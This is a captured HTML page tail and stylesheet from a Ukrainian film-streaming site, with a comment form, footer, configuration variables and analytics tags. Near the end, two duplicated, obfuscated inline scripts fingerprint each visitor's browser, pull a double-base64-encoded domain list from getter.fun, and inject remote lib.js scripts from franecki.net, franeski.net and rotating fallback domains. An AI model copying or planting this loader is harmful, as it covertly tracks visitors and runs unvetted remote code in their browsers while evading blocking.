		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F3C1"><a onclick="insert_emoji('🏁', '1F3C1'); return false;">🏁</a></div><div class="emoji_symbol" data-emoji="1F6A9"><a onclick="insert_emoji('🚩', '1F6A9'); return false;">🚩</a></div><div class="emoji_symbol" data-emoji="1F3F4"><a onclick="insert_emoji('🏴', '1F3F4'); return false;">🏴</a></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F"><a onclick="insert_emoji('🏳️', '1F3F3-FE0F'); return false;">🏳️</a></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F-200D-1F308"><a onclick="insert_emoji('🏳️‍🌈', '1F3F3-FE0F-200D-1F308'); return false;">🏳️‍🌈</a></div><div class="emoji_symbol" data-emoji="1F3F4-200D-2620-FE0F"><a onclick="insert_emoji('🏴‍☠️', '1F3F4-200D-2620-FE0F'); return false;">🏴‍☠️</a></div><div class="emoji_symbol" data-emoji="1F38C"><a onclick="insert_emoji('🎌', '1F38C'); return false;">🎌</a></div></div></div></li>
</ul>
			</div>
		</div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введіть код із зображення:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Введіть код із зображення" maxlength="45" required /><a onclick="reload(); return false;" title="Клікніть на зображення, щоб оновити код, якщо він нерозбірливий" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Клікніть на зображення, щоб оновити код, якщо він нерозбірливий" width="160" height="80"></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="52624"><input type="hidden" name="user_hash" value="d5959bade2ff6d01548dd1699eddaf0a734abc38"></form>
        
<div id="dle-ajax-comments"></div>

        <!--dlenavigationcomments-->
    </div>
</article></div>	

			</div>

			

			

			


				

		</main>

		

		<!-- END MAIN -->

		

		<footer class="footer fx-row">

			<div class="ft-copyr">UAFLIX - фільми і серіали NETFLIX українською</div>

			<ul class="ft-menu">

				<li><a href="/?do=feedback">Правовласникам</a></li>

				<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?237839';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u237839&p264&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="15" />');
//--></script></a><!-- End of I.UA counter -->

			</ul>

		</footer>

	

	<!-- END FOOTER -->

	

	</div>

	



</div>



<!-- END WRAP -->


<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=aa109" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=aa109"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js&amp;v=aa109" defer></script>
<script src="/engine/classes/min/index.php?f=/templates/uaflix/js/libs.js&amp;27"></script>
<link href="/templates/uaflix/emoji/assets/styles.css?v1.6" type="text/css" rel="stylesheet">
<script src="/templates/uaflix/emoji/assets/libs.js"></script>

<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&f=engine/classes/js/mylists.js&v=2&2"></script><script type="text/javascript">$(document).ready(function(e) { MyLists = new MyLists(false, '{"_1_":["\u0414\u0438\u0432\u043b\u044e\u0441\u044c","watching"],"_2_":["\u0411\u0443\u0434\u0443 \u0434\u0438\u0432\u0438\u0442\u0438\u0441\u044c","will-watch"],"_3_":["\u041f\u0435\u0440\u0435\u0441\u0442\u0430\u0432 \u0434\u0438\u0432\u0438\u0442\u0438\u0441\u044c","stopped-watching"],"_4_":["\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0432 \u043f\u043e\u0432\u043d\u0456\u0441\u0442\u044e","fully-watched"]}'); });</script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd5959bade2ff6d01548dd1699eddaf0a734abc38';
var dle_group      = 5;
var dle_skin       = 'uaflix';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_min_search = '2';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть усі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви дійсно хочете позначити користувача як спамер? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Відправка скарги';
var dle_complaint  = 'Вкажіть текст вашої скарги для адміністрації:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Вкажіть коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслано';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви дійсно хочете підписатися на коментарі до цієї публікації?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
save_last_viewed('52624');
	display_last_emoji();
			
	$(".emoji-button div[data-emoji]").each(function(){
		var code = $(this).data('emoji');
		var emoji = emojiFromHex($(this).data('emoji'));
	
		if(emoji) {
			$(this).html('<a onclick="insert_emoji(\''+emoji+'\', \''+code+'\'); return false;">'+emoji+'</a>');
		} else {
			$(this).remove();
		}
	
	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

    
<a href="https://t.me/+d2OoEXAARwwyMGRi" target="_blank" rel="nofollow" class="fa fa-telegram" style="position: fixed;left: 10px;bottom: 10px;display: block;font-size: 50px;color: #0088cc;z-index: 9998;background: #ffffff;border-radius: 50%;box-shadow: 0 1px 4px #0088cc80; border: 2px solid #fff;"></a>


<!-- Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VTC31T72PJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VTC31T72PJ');
</script>
<!-- /Analytics -->



<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f48c51d1c8985801c89e2b75725bd13a7=function(){needGetter=0;AMSP.loadAsset("48c51d1c8985801c89e2b75725bd13a7","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f48c51d1c8985801c89e2b75725bd13a7,function(){l("franeski.net",head,gfp,true,f48c51d1c8985801c89e2b75725bd13a7,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f48c51d1c8985801c89e2b75725bd13a7,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f78e69a3f728c2cd28c9af5db801651a5=function(){needGetter=0;AMSP.loadAsset("78e69a3f728c2cd28c9af5db801651a5","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f78e69a3f728c2cd28c9af5db801651a5,function(){l("franeski.net",head,gfp,true,f78e69a3f728c2cd28c9af5db801651a5,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f78e69a3f728c2cd28c9af5db801651a5,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

    
<script src="/templates/uaflix/soon-tv/soon-tv.js?v1.1"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c15336931c694debb61c43d2cb7e9183","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://uafix.net/templates/uaflix/style/styles.css?30
body_size: 14117
content:
@import url(https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,400i,600,700&subset=cyrillic&display=swap);

* {
    background: 0 0;
    margin: 0;
    padding: 0;
    outline: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

input,
select {
    vertical-align: middle
}

article,
aside,
figure,
figure img,
hgroup,
footer,
header,
nav,
section,
main {
    display: block
}

body {
    font: 16px source sans pro, Arial, Helvetica, sans-serif;
    line-height: normal;
    padding: 0;
    margin: 0;
    color: #000;
    background: #f2f2f2;
    height: 100%;
    width: 100%;
    font-weight: 400
}

img {
    max-width: 100%
}

.clr {
    clear: both
}

.clearfix:after {
    content: "";
    display: table;
    clear: both
}

a {
    color: #000;
    text-decoration: none
}

a:hover,
a:focus {
    color: #f60;
    text-decoration: none
}

h1,
h2,
h3,
h4,
h5 {
    font-weight: 400;
    font-size: 18px
}

.form-wrap {}

.sub-title h1 {
    margin-bottom: 15px;
    font-size: 24px;
    font-weight: 700
}

.pm-page,
.search-page,
.static-page,
.tags-page,
.form-wrap {}

button,
input,
select,
textarea {
    font: 16px source sans pro!important
}

.button,
.pagi-load a,
.up-second li a,
.usp-edit a,
.qq-upload-button,
button:not(.color-btn):not([class*=fr]),
html input[type=button],
input[type=reset],
input[type=submit],
.meta-fav a,
.usp-btn a {
    padding: 0 30px;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    border-radius: 0;
    cursor: pointer;
    background-color: #f60;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-weight: 600
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

button[disabled],
input[disabled] {
    cursor: default
}

.button:hover,
.button:focus,
.up-second li a:hover,
.usp-edit a:hover,
.qq-upload-button:hover,
.pagi-load a:hover,
.usp-btn a:hover,
button:not(.color-btn):hover,
html input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
.meta-fav a:hover {
    background-color: #ff9c00;
    color: #fff
}

button:active,
html input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active {
    box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, .1)
}

input[type=submit].bbcodes,
input[type=button].bbcodes,
input.bbcodes,
.ui-button {
    font-size: 12px!important;
    height: 30px!important;
    line-height: 30px!important;
    padding: 0 10px;
    border-radius: 3px
}

input[type=text],
input[type=password] {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    color: #000;
    background-color: #fff;
    border-radius: 4px;
    -webkit-appearance: none;
    box-shadow: 0 0 0 1px #e3e3e3, inset 1px 1px 3px 0 rgba(0, 0, 0, .2)
}

input[type=text]:focus {}

input:focus::-webkit-input-placeholder {
    color: transparent
}

input:focus::-moz-placeholder {
    color: transparent
}

input:focus:-moz-placeholder {
    color: transparent
}

input:focus:-ms-input-placeholder {
    color: transparent
}

select {
    height: 40px;
    border: 1px solid #e3e3e3;
    background-color: #fff;
    color: #000
}

textarea {
    display: block;
    width: 100%;
    padding: 10px;
    border: 0 solid #e3e3e3;
    background-color: #fff;
    color: #000;
    border-radius: 0;
    overflow: auto;
    vertical-align: top;
    resize: vertical;
    box-shadow: 0 0 0 1px #e3e3e3, inset 1px 1px 3px 0 rgba(0, 0, 0, .5)
}

.img-box,
.img-wide,
.img-resp-h,
.img-resp-v,
.img-resp-sq {
    overflow: hidden;
    position: relative;
    background-color: #000
}

.img-resp-h {
    padding-top: 60%
}

.img-resp-v {
    padding-top: 150%
}

.img-resp-sq {
    padding-top: 100%
}

.img-box img,
.img-resp-h img,
.img-resp-v img,
.img-resp-sq img {
    width: 100%;
    min-height: 100%;
    display: block
}

.img-resp-h img,
.img-resp-v img,
.img-resp-sq img {
    position: absolute;
    left: 0;
    top: 0
}

.img-scale,
.sers-wr .img-box img,
.sers-wr .img-resp-h img,
.sers-wr .img-resp-v img,
.sers-wr .img-resp-sq img,
.sect-video2 .img-resp-h[href*=serials] img {
    transform: scale(1.2)
}

.img-wide img {
    width: 100%;
    display: block
}

.img-square img {
    width: 150%;
    max-width: 150%;
    margin-left: -25%
}

.nowrap {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

button {
    transition: all .3s
}

.button,
.th-mask,
.th-inf,
.th-ctrl a {
    transition: color .3s, background-color .3s, opacity .3s
}

.ps-link {
    cursor: pointer
}

.icon-l .fa {
    margin-right: 10px
}

.icon-r .fa {
    margin-left: 10px
}

.fx-row,
.fx-in #dle-content {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between
}

.fx-center {
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center
}

.fx-between {
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between
}

.fx-stretch {
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    align-items: stretch
}

.fx-top {
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start
}

.fx-middle {
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center
}

.fx-bottom {
    -ms-flex-align: end;
    -webkit-align-items: flex-end;
    align-items: flex-end
}

.fx-col {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column
}

.fx-wrap {
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap
}

.fx-start {
    -webkit-justify-content: flex-start;
    justify-content: flex-start
}

.fx-first {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1
}

.fx-last {
    -ms-flex-order: 10;
    -webkit-order: 10;
    order: 10
}

.fx-1 {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    min-width: 50px
}

b,
strong,
.comm-author {
    font-weight: 600
}

.fx-in #dle-content>*:not([class*=-item]) {
    width: 100%
}

.wrap {
    min-width: 320px;
    overflow: hidden;
    position: relative;
    min-height: 100vh
}

.center {
    max-width: 1170px;
    margin: 0 auto;
    position: relative;
    z-index: 20
}

.header {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 200;
    background-color: #020202;
    color: #fff
}

.header-in {
    height: 70px
}

.cont {
    padding: 100px 0 0
}

.main {
    min-height: 80vh
}

.footer {
    padding: 30px 2000px;
    border-top: 5px solid #f60;
    padding-left: 2240px;
    background-color: #020202;
    color: #fff;
    position: relative;
    margin-right: -2000px;
    margin-left: -2000px;
    margin-top: 60px
}

.pages-bg {
    background-color: #fff;
    padding: 20px;
    margin-top: -30px;
    margin-left: auto;
    margin-right: auto
}

.pages-bg+.sect {
    margin-top: 30px
}

#gotop, #switchtheme {
    position: fixed;
    width: 50px;
    height: 50px;
    line-height: 46px;
    right: 10px;
    bottom: 10px;
    cursor: pointer;
    font-size: 20px;
    z-index: 9998;
    display: none;
    opacity: 1;
    background-color: #fff;
    color: #939393;
    border-radius: 50%;
    text-align: center;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .5)
}

#gotop {
    bottom: 70px;
}

#switchtheme {
	/*bottom: 70px;*/
    display: block;
}

#switchtheme span {
    width: 100%;
    height: 100%;
    padding-top: 15px;
}

.logo {
    width: 220px;
    height: 70px;
    display: inline-block;
    margin-right: 20px;
}

.logo:active {
    display: flex;
    justify-content: center;
    align-items: center;
}

.logo:active img {
    zoom: 0.8;
}

.logo img {
    max-height: 100%;
}

.hd-menu>li {
    display: inline-block
}

.hd-menu>li>a {
    display: block;
    line-height: 70px;
    padding: 0 10px;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600
}

.submenu>a:after {
    content: "\f107 ";
    font-family: fontawesome;
    margin-left: 7px;
    opacity: .8
}

.hd-menu .fa {
    color: #f60
}

.hd-menu li.menuactive>a,
.hd-menu>li>a:hover {
    background-color: #444;
    color: #fff
}

.hidden-menu {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 200;
    width: 100%;
    line-height: normal;
    display: none;
    background-color: #fff;
    color: #222;
    box-shadow: 0 0 30px rgba(0, 0, 0, .2)
}

.hidden-menu .w80{
	width:80%
}

.hidden-menu .w20{
	width:20%
}

.hidden-menu .w20 li {
    width: 50%;
}

.hidden-tabs {
    width: 32.7%
}

.hidden-ul {
    display: none;
    padding: 20px
}

.hidden-ul.visible {
    display: flex;
    flex-wrap: wrap
}

.hidden-ul li {
    width: 33%
}

.hidden-tabs {
    background-color: #edf2f9;
    padding: 20px 0
}

.hidden-tabs li {
    padding: 0 20px;
    line-height: 40px;
    cursor: pointer;
    font-size: 18px
}

.hidden-tabs li.current {
    background-color: #fff
}

.hidden-tabs li:hover {
    background-color: #e3e3e3
}

.hidden-tabs a {
    display: block;
    color: #222
}

.hidden-ul a {
    display: block;
    padding: 7px 20px;
    color: #222
}

.hidden-ul a:hover {
    background-color: #edf2f9
}

.search-box {
    flex: 1;
    margin: 0 20px;
    text-align: right
}

.search-box a:hover {
    text-shadow: 0 0 20px #fff
}

.search-field {
    width: 100%;
    position: relative
}

.search-field input,
.search-field input:focus {
    width: 100%;
    padding: 0 40px 0 10px;
    border-radius: 0;
    background-color: #fff;
    color: #000;
    height: 40px;
    line-height: 40px!important;
    box-shadow: none
}

.search-field input:focus {
    background-color: #fff;
    color: #000
}

.search-box button {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0!important;
    width: 40px;
    background: 0 0!important;
    color: #000!important
}

.search-box .fa {
    font-size: 18px
}

.ctrl-btns {}

.ctrl-btns>li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    height: 70px;
    line-height: 70px
}

.ctrl-btns>li>a {
    text-align: center;
    font-size: 24px;
    color: #ccc;
    padding: 0 10px;
    display: block
}

.ctrl-btns>li>a:hover {
    color: #fff
}

.ctrl-av {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin: 15px auto
}

.ctrl-btns>li.menuactive {
    background-color: #fff
}

.ctrl-btns>li.menuactive>a {
    color: #222
}

.lb-menu {
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 199;
    width: 260px;
    background-color: #fff;
    padding: 20px 10px;
    display: none;
    line-height: normal
}

.lb-menu li>a {
    display: block;
    padding: 5px 10px;
    color: #222
}

.lb-menu li>a:hover {
    background-color: #edf2f9
}

.btn-premium {
    background: #ff6601;
    color: #fff!important;
    border-radius: 5px;
    margin-bottom: 5px;
}

.btn-premium:hover {
    color: #222!important;
}

.login-btns {
    font-size: 0;
    white-space: nowrap;
    line-height: 40px;
    padding-left: 20px
}

.btn-login,
.login-btns a {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    border-radius: 0;
    background-color: #444;
    color: #fff!important;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    font-size: 16px
}

.btn-login:hover,
.login-btns a:hover {
    background-color: #f60
}

.login-btns .fa {
    color: #f60;
    margin-right: 10px;
    font-size: 16px
}

.btn-login {
    margin-right: 10px
}

.login-box {
    background-color: #fff;
    padding: 20px;
    display: none
}

.login-box input[type=text],
.login-box input[type=password],
.login-box button,
.lb-check {
    display: block;
    margin-bottom: 20px;
    width: 100%
}

.lb-check input {
    display: none
}

.lb-check input+label:before {
    width: 14px;
    height: 14px;
    margin-right: 7px;
    cursor: pointer;
    position: relative;
    top: 3px;
    border-radius: 3px;
    border: 1px solid #ccc;
    content: "";
    background-color: #f5f4ee;
    display: inline-block
}

.lb-check input:checked+label:before {
    background-color: #e5050b
}

.lb-soc {
    margin: 20px -20px -20px;
    padding: 20px;
    background-color: #f5f4ee;
    text-align: center
}

.lb-soc a {
    display: inline-block;
    margin: 10px 3px 0;
    vertical-align: top
}

.lb-soc img {
    display: block;
    width: 30px
}

.lb-lnk {
    font-size: 14px
}

.sect {
    margin-bottom: 40px
}

.sect-header {
    margin-bottom: 20px
}

.sect-video .sect-header,
.sect-new .sect-header,
.sect-video .sect-header {
    flex-wrap: nowrap
}

.sect-title {
    font-size: 28px;
    text-transform: uppercase;
    display: block;
    display: flex;
    align-items: center;
    margin-right: 10px
}

.sect-title.no-wrap{
	white-space:nowrap;
}

.sect-title .fa {
    color: #f60
}

.sect-link {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px #dedede
}

